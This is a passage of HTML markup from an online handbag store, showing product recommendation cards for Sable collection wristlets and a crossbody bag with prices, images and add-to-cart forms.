<div class=" grid-product__has-quick-shop" data-aos="row-of-4" data-product-handle="sable-wristlet-in-polished-leather-grenadine" data-variant-id="43697827676214"  data-product-id="7824092233782">
  <div class="grid-product__content"><a href="/collections/the-sable-collection/products/sable-wristlet-in-polished-leather-grenadine" class="grid-product__link">
      <div class="grid-product__image-mask"><div class="quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-7824092233782 small--hide">
            <span class="quick-product__label">Quick View</span>
          </div><div
            class="grid__image-ratio grid__image-ratio--square">
            <img class="lazyload grid__image-contain"
              data-src="//www.hobobags.com/cdn/shop/files/VI-35036GRNA_01_{width}x.jpg?v=1745858247"
              data-widths="[360, 540, 720, 900, 1080]"
              data-aspectratio="1.0"
              data-sizes="auto"
              alt="Sable Wristlet In Polished Leather - Grenadine">
          </div><div class="grid-product__secondary-image small--hide"><img class="lazyload"
                data-src="//www.hobobags.com/cdn/shop/files/MAY_SABLEGROUP_VI-35036_STILL_001_{width}x.jpg?v=1746538511"
                data-widths="[360, 540, 720, 1000]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="Sable Wristlet In Polished Leather - Black">
          </div></div>

      <div class="grid-product__meta">
        
        <div class="grid-product__title grid-product__title--body">Sable Wristlet in Polished Leather</div>
        
      </div>
    </a>
    
    <div class="recommended-swatches pdp">
      <div class="swatches-container"><form method="post" action="/cart/add" id="AddToCartForm--7824092233782" accept-charset="UTF-8" class="product-single__form" enctype="multipart/form-data" title="add to cart"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />    		
        <div class="variant-wrapper js" data-type="button">          
    			  
          
					  <fieldset class="variant-input-wrap"
					    name="sable-wristlet-in-polished-leather-grenadine"
					    data-index="option"
					    data-handle=""
					    id="ProductSelect--7824092233782-option-">
					    <legend class="hide"></legend>

						  
						  
						  

						  

						  

				  		
				  		

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				
				   
			
				  
					</fieldset>
        
				
				<div class="grid-product__price">$128.00
</div>
				

				
        
          <span class="product__meta-tag"></span>  
        
<button
				  type="submit"
				  name="add"
				  data-add-to-cart
          data-card-variant-id="43697827676214"
				  class="btn btn--full add-to-cart"
            data-id="7824092233782"
          data-title="Sable Wristlet In Polished Leather - Grenadine"
          data-url="https://www.hobobags.com//products/sable-wristlet-in-polished-leather-grenadine"
          data-origin="product-rec-item"
          data-price="$128.00"
          data-image="https:files/VI-35036GRNA_01.jpg"
          data-collections="All|Clutches & Wristlets|Crafted in Color|Full Price Merchandise - Internal|Full Price, No HOBO Go - Internal|Gifts Under $250|Handbags|Handbags|Last Chance|Loyalty Program Point Eligible|Memorial Day Sale 2025|NBS_Sable|Polished Leather|Red|Red|Sable Wristlet|Special Occasion Shop|The Flower Shop|Under $100|Wallets|Wallets"
				  >
				  <span data-add-to-cart-text data-default-text="Add to Bag">
				    Add to Bag
				  </span>
				</button>

				<select name="id" data-product-select="" class="product-single__variants no-js">
					<option selected="selected" value="43697827676214">Sable Wristlet In Polished Leather - Grenadine - $388.00 USD</option>
				</select>

            
      
      <input type="hidden" name="product-id" value="7824092233782" /><input type="hidden" name="section-id" value="template--14899045367862__1663634793acd14e6b" /></form>

    			</div>
    		</div>
    	
    		
</div> 
  </div><div id="QuickShopModal-7824092233782" class="modal modal--square modal--quick-shop" data-product-id="7824092233782">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-sable-wristlet-in-polished-leather-grenadine"></div>
      </div>

      <button type="button" class="modal__close js-modal-close text-link">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
</div></div><div class="block swiper-slide">

<div class=" grid-product__has-quick-shop" data-aos="row-of-4" data-product-handle="sable-wristlet-in-tooled-embossed-leather-saddle-tooled-emboss" data-variant-id="43425409466422"  data-product-id="7732388757558">
  <div class="grid-product__content"><a href="/collections/the-sable-collection/products/sable-wristlet-in-tooled-embossed-leather-saddle-tooled-emboss" class="grid-product__link">
      <div class="grid-product__image-mask"><div class="quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-7732388757558 small--hide">
            <span class="quick-product__label">Quick View</span>
          </div><div
            class="grid__image-ratio grid__image-ratio--square">
            <img class="lazyload grid__image-contain"
              data-src="//www.hobobags.com/cdn/shop/files/EM-35036SDLE_01_{width}x.jpg?v=1737386989"
              data-widths="[360, 540, 720, 900, 1080]"
              data-aspectratio="1.0"
              data-sizes="auto"
              alt="Sable Wristlet In Tooled Embossed Leather - Saddle Tooled Emboss">
          </div><div class="grid-product__secondary-image small--hide"><img class="lazyload"
                data-src="//www.hobobags.com/cdn/shop/files/EM-35036SDLE_01a_{width}x.jpg?v=1737984582"
                data-widths="[360, 540, 720, 1000]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="Sable Wristlet In Tooled Embossed Leather - Saddle Tooled Emboss">
          </div></div>

      <div class="grid-product__meta">
        
        <div class="grid-product__title grid-product__title--body">Sable Wristlet in Tooled Embossed Leather</div>
        
      </div>
    </a>
    
    <div class="recommended-swatches pdp">
      <div class="swatches-container"><form method="post" action="/cart/add" id="AddToCartForm--7732388757558" accept-charset="UTF-8" class="product-single__form" enctype="multipart/form-data" title="add to cart"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />    		
        <div class="variant-wrapper js" data-type="button">          
    			  
          
					  <fieldset class="variant-input-wrap"
					    name="sable-wristlet-in-tooled-embossed-leather-saddle-tooled-emboss"
					    data-index="option"
					    data-handle=""
					    id="ProductSelect--7732388757558-option-">
					    <legend class="hide"></legend>

						  
						  
						  

						  

						  

				  		
				  		

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				
				   
			
				  
					</fieldset>
        
				
				<div class="grid-product__price">$158.00
</div>
				

				
        
          <span class="product__meta-tag"></span>  
        
<button
				  type="submit"
				  name="add"
				  data-add-to-cart
          data-card-variant-id="43425409466422"
				  class="btn btn--full add-to-cart"
            data-id="7732388757558"
          data-title="Sable Wristlet In Tooled Embossed Leather - Saddle Tooled Emboss"
          data-url="https://www.hobobags.com//products/sable-wristlet-in-tooled-embossed-leather-saddle-tooled-emboss"
          data-origin="product-rec-item"
          data-price="$158.00"
          data-image="https:files/EM-35036SDLE_01.jpg"
          data-collections="All|Clutches & Wristlets|Coveted Collectibles|Festival-Ready Bags|Full Price Merchandise - Internal|Full Price, No HOBO Go - Internal|Gifts Under $250|Handbags|Handbags|Heartland Heritage|Large Wallets|Limited Edition|Loyalty Program Point Eligible|Memorial Day Sale 2025|NBS_Sable|Sable Wristlet|Tan|Tan|Wallets|Wallets"
				  >
				  <span data-add-to-cart-text data-default-text="Add to Bag">
				    Add to Bag
				  </span>
				</button>

				<select name="id" data-product-select="" class="product-single__variants no-js">
					<option selected="selected" value="43425409466422">Sable Wristlet In Tooled Embossed Leather - Saddle Tooled Emboss - $388.00 USD</option>
				</select>

            
      
      <input type="hidden" name="product-id" value="7732388757558" /><input type="hidden" name="section-id" value="template--14899045367862__1663634793acd14e6b" /></form>

    			</div>
    		</div>
    	
    		
</div> 
  </div><div id="QuickShopModal-7732388757558" class="modal modal--square modal--quick-shop" data-product-id="7732388757558">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-sable-wristlet-in-tooled-embossed-leather-saddle-tooled-emboss"></div>
      </div>

      <button type="button" class="modal__close js-modal-close text-link">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
</div></div><div class="block swiper-slide">

<div class=" grid-product__has-quick-shop" data-aos="row-of-4" data-product-handle="sable-crossbody-in-polished-leather-truffle" data-variant-id="43425409007670"  data-product-id="7732388495414">
  <div class="grid-product__content"><a href="/collections/the-sable-collection/products/sable-crossbody-in-polished-leather-truffle" class="grid-product__link">
      <div class="grid-product__image-mask"><div class="quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-7732388495414 small--hide">
            <span class="quick-product__label">Quick View</span>
          </div><div
            class="grid__image-ratio grid__image-ratio--square">
            <img class="lazyload grid__image-contain"
              data-src="//www.hobobags.com/cdn/shop/files/VI-36002TRUF_01_{width}x.jpg?v=1737386977"
              data-widths="[360, 540, 720, 900, 1080]"
              data-aspectratio="1.0"
              data-sizes="auto"
              alt="Sable Crossbody in Polished Leather - Truffle">
          </div><div class="grid-product__secondary-image small--hide"><img class="lazyload"
                data-src="//www.hobobags.com/cdn/shop/files/VI-36002TRUF_01a_{width}x.jpg?v=1737984952"
                data-widths="[360, 540, 720, 1000]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="Sable Crossbody In Polished Leather - Truffle">
          </div></div>

      <div class="grid-product__meta">
        
        <div class="grid-product__title grid-product__title--body">Sable Crossbody in Polished Leather</div>
        
      </div>
    </a>
    
    <div class="recommended-swatches pdp">
      <div class="swatches-container"><form method="post" action="/cart/add" id="AddToCartForm--7732388495414" accept-charset="UTF-8" class="product-single__form" enctype="multipart/form-data" title="add to cart"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />    		
        <div class="variant-wrapper js" data-type="button">          
    			  
          
					  <fieldset class="variant-input-wrap"
					    name="sable-crossbody-in-polished-leather-truffle"
					    data-index="option"
					    data-handle=""
					    id="ProductSelect--7732388495414-option-">
					    <legend class="hide"></legend>

						  
						  
						  

						  

						  

				  		
				  		

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

